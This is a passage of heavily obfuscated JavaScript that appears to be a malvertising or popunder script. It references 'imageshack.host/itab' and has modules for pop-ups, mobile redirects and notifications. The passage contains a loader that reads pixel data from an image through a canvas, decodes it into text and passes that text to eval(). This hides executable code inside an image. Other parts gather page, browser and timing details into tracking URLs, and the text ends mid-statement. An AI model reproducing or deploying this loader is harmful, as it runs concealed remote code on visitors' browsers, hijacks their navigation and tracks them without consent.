T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var 